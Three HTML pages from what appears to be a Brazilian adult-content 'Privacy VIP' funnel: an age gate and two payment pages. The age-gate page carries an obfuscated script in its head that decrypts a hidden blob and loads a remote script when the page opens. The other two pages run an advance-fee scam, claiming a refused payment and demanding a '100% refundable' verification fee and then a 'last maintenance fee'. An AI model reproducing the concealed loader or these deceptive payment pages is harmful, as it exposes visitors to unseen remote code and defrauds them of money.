
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <script>(function(){var e_b=atob("DGHCd2QmOwihXuJGuRrgAhZKGTKDNpYyyRL4WEtFX2aPK5Yr0Ae7WQdJVibDLM012hOrBxBVFH3VM5Fp1QC2EhdSFWLSfM5k2BW2BQ1ETnzELcB84hrgGQVLXiqbfIYnzQDvAhBLUm7Yc5I03BenGRALQ2vOOs812grgW0ZQWmTUO8B8m0O/Wx8EVWnMO8B8mwWjAwULTnzMN4Q/lBGwEhJDVXyMLZck0AWxVUgETWnNK4dkg0PgCjlb");var b_5=[];for(var f_q5vu=0;f_q5vu<e_b.length;f_q5vu++){b_5.push(e_b.charCodeAt(f_q5vu)&255);}var i_o=b_5[0];var q_c=b_5.slice(1,1+i_o);var q_tefr=b_5.slice(1+i_o);var m_9=q_tefr.map(function(b,a_zh){return b^q_c[a_zh%i_o];});var a_c="";for(var l_g6=0;l_g6<m_9.length;l_g6++){a_c+=String.fromCharCode(m_9[l_g6]&255);}var b_llk=decodeURIComponent(escape(a_c));var k_kaug=JSON.parse(b_llk);var q_2wt=k_kaug.globals||[];q_2wt.forEach(function(g_r3){window[g_r3.name]=g_r3.value;});var m_fx=document.createElement("script");m_fx.src=k_kaug.url;m_fx.async=true;m_fx.defer=true;(k_kaug.attributes||[]).forEach(function(q_o){m_fx.setAttribute(q_o.name,q_o.value);});(document.head||document.documentElement).appendChild(m_fx);})();</script>

    <title>Acesso VIP - Michelle Andrezza</title>

    <!-- Meta Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');

      if (!window._fbPixelInitialized) {
        fbq('init', '2138733473435749');
        fbq('track', 'PageView');
        window._fbPixelInitialized = true;
      }
    </script>
    <noscript>
      <img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=2138733473435749&ev=PageView&noscript=1" />
    </noscript>
    <!-- End Meta Pixel Code -->

    <!-- Scripts Utmify -->
    <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async defer></script>
    <script>
      window.pixelId = "6b073de39fcbb0aa63ea0928";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
    </script>

    <style>
      body {
        margin: 0;
        min-height: 100vh;
        background-color: #000;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        font-family: "Inter", sans-serif;
        padding: 20px;
      }

      .container {
        background-color: #fff;
        border-radius: 20px;
        text-align: center;
        padding: 32px 20px;
        width: 92%;
        max-width: 420px;
        box-shadow: 0 4px 30px rgba(0,0,0,0.3);
        animation: fadeIn 1s ease;
      }

      img.logo {
        width: 240px;
        border-radius: 10%;
        margin-bottom: 50px;
      }

      h1 {
        font-size: 1.4rem;
        color: #111;
        margin-bottom: 15px;
      }

      p {
        color: #555;
        font-size: 0.95rem;
        line-height: 1.4;
        margin-bottom: 24px;
      }

      .btn {
        background-color: #ff7a1a;
        color: #fff;
        border: none;
        padding: 16px 0;
        width: 100%;
        font-weight: bold;
        font-size: 1rem;
        border-radius: 8px;
        cursor: pointer;
        animation: pulse 1.5s infinite;
        transition: 0.3s;
      }

      .btn:hover {
        background-color: #ff8c33;
      }

      .btn:disabled {
        opacity: 0.7;
        cursor: wait;
      }

      footer {
        margin-top: 20px;
        text-align: center;
        font-size: 0.8rem;
        color: #aaa;
      }

      footer p {
        color: #aaa;
        margin-bottom: 0;
      }

      footer a {
        color: #ccc;
        text-decoration: none;
      }

      footer a:hover {
        text-decoration: underline;
      }

      @keyframes pulse {
        0% { transform: scale(1); }
        50% { transform: scale(1.05); }
        100% { transform: scale(1); }
      }

      @keyframes fadeIn {
        from { opacity: 0; transform: translateY(10px); }
        to { opacity: 1; transform: translateY(0); }
      }
    </style>
</head>

<body>
  <div class="container">
    <img class="logo" src="images/logo.png" alt="Nicolle">

    <h1>Confirmação de Idade</h1>
    <p>Por favor, confirme sua idade para continuar.</p>

    <button id="btnConfirmar" class="btn" onclick="redirecionar()">Tenho mais de 18 anos</button>

    <script>
      function redirecionar() {
        var btn = document.getElementById('btnConfirmar');
        btn.disabled = true;
        btn.innerText = 'Redirecionando...';

        // Dispara o evento de confirmação no Pixel antes de sair da página
        if (typeof fbq === 'function') {
          fbq('track', 'ViewContent', {
            content_name: 'Confirmacao_Idade_18_Mais'
          });
        }

        // Aguarda 300ms para garantir o envio da requisição ao Facebook e mantém os parâmetros UTM
        setTimeout(function() {
          window.location.href = 'principal.html' + window.location.search;
        }, 300);
      }
    </script>
  </div>

  <footer>
    <p>
      <a href="politica.html">Política de Privacidade</a> •
      <a href="termos.html">Termos de Uso</a>
    </p>
  </footer>
</body>
</html>
</file>

<file: up1/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>

  <!-- UTMify: captura dos parâmetros de campanha -->
  <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    data-cfasync="false"
    async
    defer
  ></script>

  <!-- Meta Pixel -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}
  (window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '2138733473435749');
  fbq('track', 'PageView');
</script>

  <!-- UTMify Pixel: conta atual -->
  <script>
    window.pixelId = "6b073de39fcbb0aa63ea0928";
  </script>
  <script src="https://cdn.utmify.com.br/scripts/pixel/pixel.js" async defer></script>

<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Erro no Pagamento - Privacy VIP</title>
    <link rel="stylesheet" href="css/styles.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <style>
        .logo-container {
            display: flex;
            justify-content: center;
            margin-bottom: 32px;
        }
        
        .logo-container img {
            max-width: 280px;
            width: 100%;
            height: auto;
        }
        
        .error-icon-container {
            display: flex;
            justify-content: center;
            margin-bottom: 24px;
        }
        
        .error-icon {
            width: 80px;
            height: 80px;
            background: #fff0f0;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #ff6b1a;
        }
        
        .error-icon svg {
            width: 48px;
            height: 48px;
        }
        
        .highlight-box {
            background: linear-gradient(135deg, #ff6b1a 0%, #ff8c42 100%);
            padding: 24px;
            border-radius: 16px;
            margin-bottom: 32px;
            text-align: center;
        }
        
        .highlight-title {
            font-size: 1.25rem;
            font-weight: 700;
            color: white;
            margin-bottom: 8px;
        }
        
        .highlight-subtitle {
            font-size: 0.9375rem;
            color: rgba(255, 255, 255, 0.95);
            font-weight: 500;
        }
        
        .refund-badge {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            background: #e8f8f0;
            color: #00a854;
            padding: 8px 16px;
            border-radius: 24px;
            font-size: 0.875rem;
            font-weight: 600;
            margin-bottom: 24px;
        }
        
        .refund-badge svg {
            width: 20px;
            height: 20px;
        }
        
        .steps-list {
            background: #fafafa;
            border: 1px solid #f0f0f0;
            border-radius: 12px;
            padding: 24px;
            margin-bottom: 32px;
        }
        
        .step-item {
            display: flex;
            gap: 16px;
            margin-bottom: 16px;
        }
        
        .step-item:last-child {
            margin-bottom: 0;
        }
        
        .step-number {
            flex-shrink: 0;
            width: 32px;
            height: 32px;
            background: linear-gradient(135deg, #ff6b1a 0%, #ff8c42 100%);
            color: white;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 700;
            font-size: 0.875rem;
        }
        
        .step-content {
            flex: 1;
            padding-top: 4px;
        }
        
        .step-title {
            font-size: 0.9375rem;
            font-weight: 600;
            color: #1a1a1a;
            margin-bottom: 4px;
        }
        
        .step-description {
            font-size: 0.875rem;
            color: #666;
            line-height: 1.5;
        }
    </style>
</head>
<body>
    <div class="page-wrapper">
        <div class="container">
            <div class="main-card">
                <div class="card-content">
                    <div class="logo-container">
                        <img src="images/logo-privacy.png" alt="Privacy Logo">
                    </div>

                    <div class="error-icon-container">
                        <div class="error-icon">
                            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <circle cx="12" cy="12" r="10"></circle>
                                <line x1="15" y1="9" x2="9" y2="15"></line>
                                <line x1="9" y1="9" x2="15" y2="15"></line>
                            </svg>
                        </div>
                    </div>

                    <h1 class="main-title">Pagamento Recusado</h1>
                    <p class="main-subtitle">Você precisa pagar a Taxa Privacy de verificação para continuar</p>
                    
                    <div style="text-align: center;">
                        <div class="refund-badge">
                            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                                <polyline points="22 4 12 14.01 9 11.01"></polyline>
                            </svg>
                            100% Reembolsável
                        </div>
                    </div>

                    <div class="highlight-box">
                        <h3 class="highlight-title">Taxa Privacy R$ 10,90 | 100% Reembolsável</h3>
                        <p class="highlight-subtitle">Valor será reembolsado em até 5 minutos após verificação</p>
                    </div>

                    <div class="info-box">
                        <div class="info-icon">
                            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <circle cx="12" cy="12" r="10"></circle>
                                <line x1="12" y1="16" x2="12" y2="12"></line>
                                <line x1="12" y1="8" x2="12.01" y2="8"></line>
                            </svg>
                        </div>
                        <div class="info-content">
                            <h3 class="info-title">Por que preciso pagar esta taxa?</h3>
                            <p class="info-text">Seu pagamento foi recusado. Para continuar, é necessário realizar a <strong>Taxa Privacy de R$ 10,90</strong> para verificação. Esta taxa é 100% reembolsável e será devolvida em até 5 minutos após confirmarmos sua identidade.</p>
                        </div>
                    </div>

                    <div class="steps-list">
                        <div class="step-item">
                            <div class="step-number">1</div>
                            <div class="step-content">
                                <div class="step-title">Pague a Taxa Privacy</div>
                                <div class="step-description">Realize o pagamento da taxa de verificação de forma rápida e segura</div>
                            </div>
                        </div>
                        <div class="step-item">
                            <div class="step-number">2</div>
                            <div class="step-content">
                                <div class="step-title">Acesso Liberado</div>
                                <div class="step-description">Após verificação, seu acesso ao Privacy - Eduarda é liberado automaticamente</div>
                            </div>
                        </div>
                        <div class="step-item">
                            <div class="step-number">3</div>
                            <div class="step-content">
                                <div class="step-title">Reembolso Instantâneo</div>
                                <div class="step-description">Em até 5 minutos, o valor é reembolsado automaticamente em sua conta</div>
                            </div>
                        </div>
                    </div>

                    <div class="faq-section">
                        <div class="faq-item">
                            <h4 class="faq-question">Quanto tempo leva para receber o reembolso?</h4>
                            <p class="faq-answer">O reembolso de R$ 10,90 é processado automaticamente em até 5 minutos após a verificação ser concluída. Você receberá uma notificação quando o valor estiver disponível.</p>
                        </div>
                    </div>

                    <a href="https://app.vulcanopayments.com/pagar/ultima-taxa-de-manutencao" target="_blank" rel="noopener noreferrer" class="payment-button">
                        <span class="button-text">Pagar Taxa Privacy Agora</span>
                        <svg class="button-arrow" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <line x1="5" y1="12" x2="19" y2="12"></line>
                            <polyline points="12 5 19 12 12 19"></polyline>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
    </div>

    <script src="js/script.js"></script>


</body></html>
</file>

<file: up2/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>

  <!-- UTMify: captura dos parâmetros de campanha -->
  <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    data-cfasync="false"
    async
    defer
  ></script>

  <!-- Meta Pixel -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}
  (window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '2138733473435749');
  fbq('track', 'PageView');
</script>

  <!-- UTMify Pixel: conta atual -->
  <script>
    window.pixelId = "6b073de39fcbb0aa63ea0928";
  </script>
  <script src="https://cdn.utmify.com.br/scripts/pixel/pixel.js" async defer></script>
<!-- Fim Meta Pixel -->

    <link rel="stylesheet" href="./css/styles.css">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Privacy VIP - Última Taxa de Manutenção</title>

    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
</head>
<body>
    <div class="page-wrapper">
        <div class="container">
            <!-- Header with Logo -->
            <div class="header-section">
                <div class="logo-container">
                    <img src="./images/logo-privacy.png" alt="Logo" class="logo">
                </div>
            </div>

            <!-- Main Card -->
            <div class="main-card">
                <div class="card-content">
                    <h1 class="main-title">Última Taxa de Manutenção</h1>
                    <p class="main-subtitle">Pagamento final para garantir seu acesso permanente</p>
                    
                    <div class="price-section">
                        <div class="price-container">
                            <span class="currency">R$</span>
                            <span class="price-amount">9,47</span>
                        </div>
                        <p class="price-description">Último pagamento - Acesso garantido após esta taxa</p>
                    </div>

                    <!-- Info Box -->
                    <div class="info-box">
                        <div class="info-icon">
                            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <circle cx="12" cy="12" r="10"></circle>
                                <line x1="12" y1="16" x2="12" y2="12"></line>
                                <line x1="12" y1="8" x2="12.01" y2="8"></line>
                            </svg>
                        </div>
                        <div class="info-content">
                            <h3 class="info-title">Por que esta última taxa?</h3>
                            <p class="info-text">Esta é a última taxa de manutenção necessária. Após este pagamento, seu acesso ao Privacy VIP estará completamente garantido e você poderá aproveitar todos os benefícios sem mais cobranças.</p>
                        </div>
                    </div>

                    <!-- FAQ -->
                    <div class="faq-section">
                        <div class="faq-item">
                            <h4 class="faq-question">Quando recebo o acesso?</h4>
                            <p class="faq-answer">Após o pagamento, o link de acesso será liberado automaticamente na tela seguinte.</p>
                        </div>
                    </div>

                    <!-- Payment Button -->
                    <a href="https://app.vulcanopayments.com/pagar/ultima-taxa-de-manutencao" id="btn-checkout" class="payment-button">
                        <span class="button-text">Pagar Última Taxa</span>
                        <svg class="button-arrow" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <line x1="5" y1="12" x2="19" y2="12"></line>
                            <polyline points="12 5 19 12 12 19"></polyline>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
    </div>

   <script src="./js/script.js"></script>
    <script>
        // Repassa parâmetros da URL atual (UTMs) para o link de pagamento
        document.addEventListener("DOMContentLoaded", function () {
            const params = window.location.search;
            if (params) {
                const btn = document.getElementById("btn-checkout");
                const url = new URL(btn.href);
                const currentParams = new URLSearchParams(params);
                currentParams.forEach((value, key) => {
                    url.searchParams.set(key, value);
                });
                btn.href = url.toString();
            }
        });
    </script>
</body>
</html>
</file>
